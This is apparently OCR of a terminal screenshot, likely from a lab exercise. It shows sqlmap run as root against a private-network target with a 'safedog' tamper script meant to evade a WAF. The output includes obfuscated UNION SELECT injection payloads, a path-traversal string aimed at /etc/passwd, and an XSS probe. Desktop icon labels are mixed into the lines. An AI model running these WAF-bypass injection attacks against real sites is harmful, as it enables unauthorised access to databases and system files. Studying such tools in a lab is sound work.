 应用程序 位置 终端 3月 9 四, 20 : 52 1 zh
root@Qingxuan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Qingxuan: ~# sqlmap -u "http://192.168.1.100/sql/index2.php?id=1" --tamper=safedog
home
{1.0-dev-nongit-201608080a89}
adminuser.csv
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
damage caused by this program
[*] starting at 20:51:52
mine.db
[20:51:52] [INFO] loading tamper script 'safedog'
[20:51:52] [INFO] testing connection to the target URL
[20:51:53] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
nOUF/*x^x*//*x^x*/=/*x^x*//*x^x*/2819/*x^x*//*x^x*//*x^x*//*x^x*/AND/*x^x*//*x^x*//*x^x*//*x^x*/1/*x^x*//*x^x*/=/*x^x*//*x^x*/1/
*//*x^x*//*x^x*//*x^x*/UNION/*x^x*//*x^x*//*x^x*//*x^x*/ALL/*x^x*//*x^x*//*x^x*//*x^x*/SELECT/*x^x*//*x^x*//*x^x*//*x^x*/1,2,3,
_name/*x^x*//*x^x*//*x^x*//*x^x*/FROM/*x^x*//*x^x*//*x^x*//*x^x*/%20%20/*!%20%20%20%20INFOrMATION_SCHEMa%20%20%20%20*/%20%20/*^x
*/%20/*!.*/%20/*^x^^x^*/tables/*x^x*//*x^x*/WHERE/*x^x*//*x^x*/2>1--/*x^x*//*x^x*/../../../etc/passwd
[20:51:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[20:51:57] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
Trash
[20:51:57] [INFO] testing if the target URL is stable
[20:51:57] [INFO] target URL is stable
[20:51:57] [INFO] testing if GET parameter 'id' is dynamic
8500
[20:51:57] [WARNING] GET parameter 'id' does not appear dynamic
1")(,'",).,
[20:51:57] [INFO] heuristics detected web page charset 'ascii'
[20:51:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
1'AfOz<'">MDQy
[20:51:57] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[20:51:57] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:52:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'